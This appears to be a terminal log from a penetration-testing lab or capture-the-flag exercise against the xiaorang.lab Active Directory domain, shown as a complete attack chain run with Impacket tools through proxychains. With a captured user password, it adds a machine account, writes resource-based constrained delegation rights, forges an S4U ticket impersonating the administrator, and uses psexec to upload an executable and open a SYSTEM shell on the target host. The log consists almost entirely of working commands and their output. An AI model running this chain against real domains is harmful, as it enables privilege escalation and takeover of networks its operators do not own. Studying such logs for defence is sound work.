 └─$ proxychains -q impacket-addcomputer -computer-name 'test1' -computer-pass Admin@123.com -dc-ip 172.22.15.13 'xiaorang.lab/lixiuying:winniethepooh'
Impacket v0.12.0.dev1+20230817.32422.a769683f - Copyright 2023 Fortra
[*] Successfully added machine account test1$ with password Admin@123.com.
┌──(kali㉿dandeny)-[~/temp/tmp]
└─$ proxychains -q impacket-rbcd -delegate-from 'test1$' -delegate-to 'XR-0687$' -action 'write' 'xiaorang.lab/lixiuying:winniethepooh' -dc-ip 172.22.15.13
Impacket v0.12.0.dev1+20230817.32422.a769683f - Copyright 2023 Fortra
[*] Accounts allowed to act on behalf of other identity:
[*]     AAA$         (S-1-5-21-3745972894-1678056601-2622918667-1147)
[*]     test$        (S-1-5-21-3745972894-1678056601-2622918667-1148)
[*] Delegation rights modified successfully!
[*] test1$ can now impersonate users on XR-0687$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*]     AAA$         (S-1-5-21-3745972894-1678056601-2622918667-1147)
[*]     test$        (S-1-5-21-3745972894-1678056601-2622918667-1148)
[*]     test1$       (S-1-5-21-3745972894-1678056601-2622918667-1149)
┌──(kali㉿dandeny)-[~/temp/tmp]
└─$ proxychains -q impacket-getST -spn cifs/XR-0687.xiaorang.lab -dc-ip 172.22.15.13 -impersonate 'administrator' 'xiaorang.lab/test1$:Admin@123.com'
Impacket v0.12.0.dev1+20230817.32422.a769683f - Copyright 2023 Fortra
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
┌──(kali㉿dandeny)-[~/temp/tmp]
└─$ export KRB5CCNAME=administrator.ccache
┌──(kali㉿dandeny)-[~/temp/tmp]
└─$ proxychains -q impacket-psexec xiaorang.lab/administrator@XR-0687.xiaorang.lab -k -no-pass -target-ip 172.22.15.35 -codec gbk
Impacket v0.12.0.dev1+20230817.32422.a769683f - Copyright 2023 Fortra
[*] Requesting shares on 172.22.15.35.....
[*] Found writable share ADMIN$
[*] Uploading file BpqUSXHj.exe
[*] Opening SVCManager on 172.22.15.35.....
[*] Creating service HqFa on 172.22.15.35.....
[*] Starting service HqFa.....
[!] Press help for extra shell commands
Microsoft Windows [版本 10.0.20348.1668]
(c) Microsoft Corporation。保留所有权利。
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>